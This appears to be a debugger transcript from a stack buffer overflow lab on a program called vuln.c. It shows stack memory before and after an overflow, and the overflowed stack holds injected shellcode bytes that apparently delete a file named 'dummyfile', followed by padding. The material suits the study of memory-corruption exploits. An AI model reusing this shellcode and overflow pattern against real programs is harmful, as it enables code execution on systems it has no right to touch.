 Breakpoint 1, main (argc=0x2, argv=0xffffd794) at vuln.c:6
6 if (argc==1)
gdb-peda$ x/80xb $esp
0xffffd6b8: 0x44 0x72 0xfc 0xf7 0xfc 0xe0 0xe2 0xf7
0xffffd6c0: 0x02 0x00 0x00 0x00 0x07 0x00 0x00 0x00
0xffffd6c8: 0x60 0x4a 0xe4 0xf7 0xcb 0x84 0x04 0x08
0xffffd6d0: 0x02 0x00 0x00 0x00 0x94 0xd7 0xff 0xff
Before
0xffffd6d8: 0xa0 0xd7 0xff 0xff 0xa1 0x84 0x04 0x08
0xffffd6e0: 0xdc 0x93 0xfc 0xf7 0x0c 0x82 0x04 0x08
0xffffd6e8: 0x89 0x84 0x04 0x08 0x00 0x00 0x00 0x00
0xffffd6f0: 0x00 0x90 0xfc 0xf7 0x00 0x90 0xfc 0xf7
0xffffd6f8: 0x00 0x00 0x00 0x00 0x47 0xe6 0xe2 0xf7
0xffffd700: 0x02 0x00 0x00 0x00 0x94 0xd7 0xff 0xff
Breakpoint 2, main (argc=0x0, argv=0xffffd794) at vuln.c:11
11 return 0;
gdb-peda$ x/80xb $esp
0xffffd6b8: 0xeb 0x15 0x31 0xc0 0xb0 0x05 0x04 0x05
0xffffd6c0: 0xbb 0x7c 0x80 0x04 0x08 0xcd 0x80 0x31
0xffffd6c8: 0xc0 0xb0 0x02 0x2c 0x01 0xcd 0x80 0xe8
0xffffd6d0: 0xe6 0xff 0xff 0xff 0x64 0x75 0x6d 0x6d
After
0xffffd6d8: 0x79 0x66 0x69 0x6c 0x65 0x41 0x41 0x41
0xffffd6e0: 0x41 0x41 0x41 0x41 0x41 0x41 0x41 0x41
0xffffd6e8: 0x41 0x41 0x41 0x41 0x41 0x41 0x41 0x41
0xffffd6f0: 0x41 0x41 0x41 0x41 0x41 0x41 0x41 0x41
0xffffd6f8: 0x41 0x41 0x41 0x41 0xff 0xff 0xff 0xff
0xffffd700: 0x00 0x00 0x00 0x00 0x94 0xd7 0xff 0xff